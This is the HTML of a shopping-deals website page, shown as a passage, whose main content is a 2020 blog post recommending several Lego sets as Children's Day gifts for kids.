													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="924" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202009110110190129000000000000_4acc5613bf9679100384d9fa681bfaaa.jpg');" title="Lego Toys for Children's Day">
			<h1>Lego Toys for Children's Day</h1>
			<h2>Gift giving with Lego is guaranteed success!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Lego Toys for Children's Day</h1>
									<h2 class="post-subtitle">Gift giving with Lego is guaranteed success!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Lego Toys for Children's Day&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Lego Toys for Children's Day%20http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="924">
							
								
								
								<div id="post-content">
								
									
										<p> <span style="color: rgb(0, 0, 0);"><i>In order not to run the risk of making mistakes when giving a child a gift, we have selected some Lego options to help you make the children happy!</i></span> <br></p><p><br></p><p> This iconic toy was created in 1934 by the Danish <span style="color: rgb(0, 0, 0);"><u>Kirk Christiansen</u> , who named these building blocks by <i>Leg Godt</i> (which means &quot;play well&quot;), which at the time were made of wood.</span> </p><p> <span style="color: rgb(0, 0, 0);">Lego is a toy that is highly praised by people working in the field of education, as they defend the idea that this toy <b>stimulates creativity, imagination and motor coordination</b> . Today it is possible to find themed toys such as professions, famous films and series, animals, among others. Like the idea? Check out!</span> </p><h1> <span style="color: rgb(0, 0, 0);"><br></span> </h1><h1> LEGO Creator 3 in 1 Propeller Plane Construction Set </h1><p><img src="https://cdn.dealsfor.life/GG202009102356400291000000000000_176cc45b6ab9c3a4edb15435231d9568.jpg"><br></p><p> This is that kind of toy that is worth three. That&#39;s because it can be a <b>jet plane, a helicopter or propeller plane</b> . If a child already vibrates with the possibility of assembling 1 toy, imagine three? It has a rotating propeller, adjustable wing tips and colorful parts. It&#39;s a toy that <u>lets your imagination run wild</u> ! </p><p><br></p><p><br></p><h1> LEGO Robot Iron Man SUPER HEROES </h1><p><img src="https://cdn.dealsfor.life/GG202009102359260831000000000000_lego-iron-man-homem-ferro-pecas-blocos-vingadores-marvel-disney.jpg"><br></p><p> Iron man needs no introduction! It is preferred by most children and being able to <b>assemble their own iron man</b> is amazing! This toy comes with the mini figure of the iron man that can be fixed on the robot. Everything elaborated and thought so that the child can <u>live several</u> exciting <u>adventures</u> with this beloved Avenger! </p><p><br></p><h1> LEGO City Police Dog Unit Construction Kit <img src="https://cdn.dealsfor.life/GG202009110018240425000000000000_D_NQ_NP_933221-MLB41664498775_052020-O.jpg"></h1><p> Who has never played being a police officer? And with these Lego building blocks, the fun lies in <b>investigating and capturing the bad guy</b> with the help of the police dogs unit. In a scenario that mimics real life, the child is left with the fun and safe part of the story. With the <u>vehicle, the dog, diamonds and handcuffs</u> , it will be difficult to have a boring day. </p><p><br></p><h1> LEGO Classic LEGO Creatives </h1><p><img src="https://cdn.dealsfor.life/GG202009110024180241000000000000_91fLD7uWcaL._AC_SX425_.jpg"><br></p><p><br></p><p><br></p><p> If you need a collection to spark your <b>imagination and creativity</b> , this toy is the answer! It comes with special parts ranging from doors, wheels and propellers, to windows and eyes. It also comes with instructions to give the child some ideas to start playing. </p><p><br></p><h1> Lego Disney Princess - Olaf </h1><p><img src="https://cdn.dealsfor.life/GG202009110052040142000000000000_lego-disney-frozen-ii-olaf-41169-1503080422.jpg"><br></p><p> Olaf is one of the most beloved characters in Disney&#39;s Frozen II film. They have <b>articulated arms and neck</b> and come with beautiful details like the blue tie, a diary and pencil. Just as Olaf loves to discover how wonderful life is, those who play with him will also have beautiful moments. </p><p><br></p><h1> LEGO Friends Puppy Playground Construction Kit </h1><p><img src="https://cdn.dealsfor.life/GG202009110055150456000000000000_1517852652_1SZ.jpg"><br></p><p><br></p><p> <font color="#666666">This is a gift to please especially those children who</font> <b style="color: rgb(102, 102, 102);">love dogs</b> <font color="#666666">. How many cool stories can you imagine with this mini figure called Mia and her dogs Cookie and Coco. Fun moments are guaranteed with this group that loves to <u>play in the park with the skateboard, slide and the giraffe</u> .</font> </p><p> <font color="#666666"><br></font> </p><p> <font color="#666666">Want more Lego brand options for adults too? Click <a href="https://dealsforlife.onboardtools.com.br/pt-br/post/pt_BR-conjuntos-interessantes-de-lego-para-estimular-a-criatividade-diversao-para-criancas-e-adultos" target="_blank">here!</a></font> </p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2020-09-10</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601250326060462000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601250326060462000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5281">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4631">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4570">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3534">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2672">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104141915380498000000000000_1567666226179-lg.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-7-toys-to-play-sports-with-your-child-at-home-encourage-healthy-habits-from-an-early-age"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-toys-to-play-sports-with-your-child-at-home-encourage-healthy-habits-from-an-early-age">7 toys to play sports with your child at home</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-toys-to-play-sports-with-your-child-at-home-encourage-healthy-habits-from-an-early-age">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2478">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103252159490577000000000000_CRIANCA-DESENHANDO.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-the-most-fun-toys-to-draw-stimulate-childrens-creativity--concentration-and-expressiveness"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-most-fun-toys-to-draw-stimulate-childrens-creativity--concentration-and-expressiveness">The most fun toys to draw</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-most-fun-toys-to-draw-stimulate-childrens-creativity--concentration-and-expressiveness">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2020-09-10</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601250326060463000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601250326060463000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Toys			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-7-toys-to-play-sports-with-your-child-at-home-encourage-healthy-habits-from-an-early-age">7 toys to play sports with your child at home</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-the-most-fun-toys-to-draw-stimulate-childrens-creativity--concentration-and-expressiveness">The most fun toys to draw</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
